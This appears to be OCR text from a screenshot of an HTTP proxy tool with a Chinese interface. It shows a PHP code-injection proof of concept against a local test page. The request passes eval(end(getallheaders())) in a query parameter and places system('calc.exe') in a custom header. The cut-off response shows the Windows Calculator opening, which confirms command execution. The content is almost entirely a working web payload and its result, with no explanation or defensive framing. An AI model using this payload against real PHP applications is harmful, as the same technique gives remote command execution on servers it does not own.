 美化 Raw Hex \n
1 GET /test/scripts.php?code=eval(end(getallheaders()));
HTTP/1.1
2 hybcx: system('calc.exe');
3 Host: 127.0.0.1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/118.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,*/*;q=0.8
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=
0.2
7 Accept-Encoding: gzip, deflate
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14
15
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 20
2 Date: Mon,
3 Server: Apa
mod_fcgid/2
4 X-Powered-B
5 Content-Len
6 Connection:
7 Content-Typ
8
9
计算器
标准
0
MC MR M+ M− MS M
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
请求属
请求查
请求主
请求co
请求头
响应头